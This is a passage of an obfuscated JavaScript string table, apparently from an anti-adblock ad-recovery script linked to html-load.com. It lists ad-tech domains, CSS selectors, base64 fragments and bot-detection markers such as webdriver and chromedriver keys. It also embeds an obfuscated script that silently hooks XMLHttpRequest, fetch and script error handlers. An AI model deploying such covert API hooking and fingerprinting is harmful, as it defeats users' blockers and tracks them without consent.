load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','`\x20node\x20type\x20definition','Zm1qeA==','ad_','flat|preserve-3d','[jis78|jis83|jis90|jis04|simplified|traditional]','fs-','gzip','errorTrace\x20signal\x20unexpected\x20behaviour','auto|<position>','<box>|border|text','Element','http:','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Blocked\x20slot\x20define:\x20[','normal|[<string>\x20<number>]#','visible|hidden','htlbid.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','push','userAgent','gpt-adpushup','matchRef','<script>','HTMLMediaElement','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','strict','cookielaw.org','[data-ad-name]','rhino','https://consent.programme-tv.net','meta','\x20|\x20','https://ssb-global.smartadserver.com/api/bid','translateX(\x20<length-percentage>\x20)','advertisement-holder','publisher1st.com','lngtdv.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','<length>|<percentage>|auto','minutemedia','slot','banner_ad','<length-percentage>&&hanging?&&each-line?','first-id.fr','parentNode','normal|break-all|keep-all|break-word|auto-phrase','cssRules','prelude','yandex.com','CDC','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','noktacom.rtb.monetixads.com','whatcardev.haymarket.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Generator\x20is\x20already\x20executing.','edl','window.external.toString\x20is\x20not\x20a\x20function','RTCEncodedAudioFrame','3520698IxVDKr','arguments','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','[none|start|end|center]{1,2}','connectad.io','removeEventListener','lvmax','HTMLAnchorElement_hostname','ds.uncn.jp','isActive','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','marker-start','webkitSpeechGrammar','window.top.confiant.services().onASTAdLoad','is_ads_blocked','bliink.io','urlRegexes','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','_skipValidation','navigator.plugins.length\x20is\x20undefined','<?lit$','repeat|no-repeat|space|round',';\x20SameSite=Strict','<percentage>','__fpjs_d_m','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','root|nearest|self','$cdc_asdjflasutopfhvcZLmcf','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','close','eof','forEach','leader(\x20<leader-type>\x20)','getRandomValues','initial|inherit|unset|revert|revert-layer','idRegex','Unknown\x20at-rule','computerbild.de','vendor','__gads=ID=','<number>','minutemedia-prebid.com','option\x20encode\x20is\x20invalid','https://prebid.trustedstack.com/rtb/trustedstack','<grid-line>\x20[/\x20<grid-line>]{0,3}','gpt_limited','[<length>|<percentage>]{1,4}','XMLHttpRequest_statusText','auto|avoid','buzzfeed.com','isFirefox','adapi.inlcorp.com','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','detections','unprotect','osano.com','_as_prehooked_functions','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','__hooked_preframe','a2Zwdg==','neoera-cdn.relevant-digital.com','<alpha-value>','/health-check','start|end|left|right|center|justify|match-parent','(\x20<declaration>\x20)','scheme','stopImmediatePropagation','eWJmcQ==','resolve','server','scroll','content|fixed','enter','ad01','open','isPropagationStopped','enliple','<feature-value-block>+','createSession','auto|<length>|<percentage>','source','forceBraces','CSSStyleSheet_insertRule','gpt-vuukle','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','normal|<number>|<length>|<percentage>','[clip|ellipsis|<string>]{1,2}','setInterval','\x22\x20is\x20expected','revert-layer','c.appier.net','api.ootoo.co.kr','<mask-layer>#','<\x27inset-block\x27>','<\x27inset-block-start\x27>','escape','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','TopLevelCss','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','updateCursors','3lift.com','CDO-token','units','<\x27height\x27>','onetrust.com','topics.authorizedvault.com',',\x20scrollX:\x20','setRequestHeader','airtory.com','HEAD','Too\x20many\x20question\x20marks','fuseplatform.net','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','sparteo.com','HTMLFormElement_target','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','substring','x-frame-height','pub_728x90','Failed\x20to\x20load\x20profile:\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','.set','CSSStyleDeclaration','parseValue','<urange>#','filter','_top','structure','getConsentMetadata','/translator','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','some','Navigator','redirect.frontend.weborama.fr','scrollBy','function','Hex\x20digit\x20is\x20expected','playwire.com','DisallowEmpty','none|[weight||style||small-caps||position]','eventName','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|from-font|<length>|<percentage>','navigator.productSub\x20is\x20undefined','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','auto|<color>{2}','event_type','readSequence','gpt-firstimpression','<number-percentage>{1,4}&&fill?','comma-token','https://ghb.adtelligent.com/v2/auction/','space-between|space-around|space-evenly|stretch','addAtrule_','nightmare','HTMLVideoElement','uBlock\x20Origin','toLog','gpt-minutemedia','tpmn','whale','`,\x20expected\x20`','none|path(\x20<string>\x20)','odd','sign(\x20<calc-sum>\x20)','XMLHttpRequest','isEmpty','xyz|xyz-d50|xyz-d65','Terminate\x20-\x20profile\x20not\x20found','fmget_targets','<frequency>|<percentage>','equals','alpha|luminance|match-source','computeSourceURL','scope','[lining-nums|oldstyle-nums]','skip','data-stndz-hidden','removeProperty','2mdn.net','only','!term','sync.search.spotxchange.com','circle|ellipse','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','middle','hbopenbid.pubmatic.com','isSamsungBrowser','adkernel.com','<angle>','<\x27inset-block-end\x27>','beforeunload','brainlyads.com','tail','container','adpushup','lookupValue','ac-','start|middle|end','/ssvast_track/v2','Invalid\x20base64\x20digit:\x20','messageId','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','destroySlots','Expected\x20','even','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<\x27margin-block-start\x27>','ot-','gpt-tdn','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','Unknown\x20feature\x20','Blocked\x20','trident','toISOString','script_onerror','bot','samsungbrowser','as-search-','protectHtml','edgios','ZGdnbg==','https://ap.lijit.com/rtb/bid','pubmatic.com','https://m1.openfpcdn.io/botd/v','__proto__','index','butt|round|square','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','consumeFunctionName','window.parent._df.t','Click','aswift','coupang-dynamic','args','decorator','appendData',',\x20y:\x20','flags','https://static.dable.io/dist/plugin.min.js','pw-','272212KgOhpk','IntersectionObserverEntry','_sourceRoot','insertData','lvmin','none|vertical-to-horizontal','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','splitCookiesString','ownKeys','logs-partners.coupang.com','constructor','querySelectorAll','window.parent.document.domain;','Condition','mismatchOffset','scribens.fr','Scope','aXJycg==','MessageEvent_source','center|start|end|flex-start|flex-end','createDescriptor','slotRequested','partitioned','matched','[<length-percentage>|left|center|right]#','columns','responseText','ClassSelector','clientHeight','e|pi|infinity|-infinity|NaN','<length>|thin|medium|thick','insert','[left|right]||[top|bottom]','<masking-mode>#','file','when','important','appier.net','auto|<integer>{1,3}','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<declaration-value>','Window_requestIdleCallback','<header','isGecko','kumo.network-n.com','knowt.com','MatchOnceBuffer','privacy-mgmt.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','rawMessage','grad','Event_stopPropagation','copyScriptElement','mgid.com','childNodes','quizlet.com','[auto|block|swap|fallback|optional]','domAutomationController','repeat','https://ads.yieldmo.com/exchange/prebid','reject','compareByOriginalPositions','option\x20domain\x20is\x20invalid','auto|sRGB|linearRGB','adroll.com','PluginArray','vmax','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','createAuctionNonce','atrule','hasOwnProperty','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<color>{1,4}','none|<url>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<complex-real-selector-list>','contents|none','logs','/iu3','<font-stretch-absolute>{1,2}','ident-token','(-token','https://qa.html-load.com','MessageEvent_data','hash','undefined','b3V0cHV0','Window_open','css','pub_300x250m','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','target','selector(\x20<complex-selector>\x20)','head','!(function(){','visualViewport','slice','<\x27min-width\x27>','Dimension','<media-query>#','process','getAtrulePrelude','casalemedia.com','gpt-ima-adshield','initLogUploadHandler','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','Hash','Element_getAttribute','decodeUrl','delay','<number-percentage>{1,4}\x20fill?','isVisible','HTMLElement_style','sessionId','sn_ad_label_','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','getElementsByTagName','data-owner','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','reserved1','yieldmo.com','innerText','[above|below|right|left]?\x20<length>?\x20<image>?','padding|border','translateY(\x20<length-percentage>\x20)','<grid-line>','send',',\x20scrollY:\x20','\x0a\x20\x20syntax:\x20','sectionChange','<clip-source>|[<basic-shape>||<geometry-box>]|none','preventDefault','Failed\x20to\x20get\x20key\x20from:\x20','toUpperCase','out_of_page','Please\x20enter\x20the\x20password','creativecdn.com','data','thatgossip.com','as_inventory_id','style','list','IFrame','match','<span\x20id=\x22banner-','startColumn','api.adiostech.com','bidder','urlParse','write','getItem','blocking_acceptable_ads','read-only|read-write|write-only','generated','XMLHttpRequest_status','include','<url>|<string>','auto|always|avoid|left|right|recto|verso','ZmthZA==','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','[proportional-nums|tabular-nums]','<outline-radius>','permissions','\x20\x20\x20\x20','string-token','HTMLTableRowElement','PerformanceEntry','bmxvYw==','<wq-name>|<ns-prefix>?\x20\x27*\x27','all|<custom-ident>','[restore-rejections]\x20handleQueued\x20script_onerror','rcap','anymind360.com','#as_domain','Reflect','reserved2Input','getReader','useragent','cache_is_blocking_acceptable_ads','edg/','getPropertyValue','Document_createElement','sort','<bg-clip>#','property','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','as_json_modifier','List<','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','data-sdk','callPhantom','pluginsLength','isParentsDisplayNone','jizsl_','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','opacity(\x20[<number-percentage>]\x20)','ad-score.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','resource','<custom-property-name>','__esModule','mismatchLength','sources','hadronid.net','eat','opacity(0)','cancelIdleCallback','[<box>|border|padding|content]#','gw.geoedge.be','sourcesContent','sascdn.com','rotateY(\x20[<angle>|<zero>]\x20)','admanmedia.com','gpt-adshield','size','normal|italic|oblique\x20<angle>?','checkAtrulePrelude','gamezop.com','createElement','border-box|padding-box|content-box','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','__sa_','317629HCwMrU','invalid\x20protect-id\x20key:\x20','find','json','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','decodeValues','httpEquiv','href','permission','xhr','autoRecovery','auto|start|end|center|baseline|stretch','opacity','adjust.com','<\x27min-inline-size\x27>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','HTMLMetaElement_content','request_id','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','scaleX(\x20[<number>|<percentage>]\x20)','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','data:text/html,','comma','auto|bar|block|underscore','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','mmctsvc.com','cloudfront.net','Group','positions','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','about:srcdoc','isBalanceEdge','!important','HTMLMetaElement','domains','Vertical\x20line\x20is\x20expected','browserEngineKind','<empty\x20string>','MSG_ACK_INVISIBLE','DocumentFragment_querySelectorAll','fGAJJ1JxajZDTldIXUk4c3g3dTNm','none|repeat(\x20<length-percentage>\x20)','false|true','cssText','descriptors','hasFocus','appiersig.com','height','HTMLStyleElement_insertBefore','cWJ1dw==','cdn.iubenda.com','__webdriver_unwrapped','async','[<predefined-rgb-params>|<xyz-params>]','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','n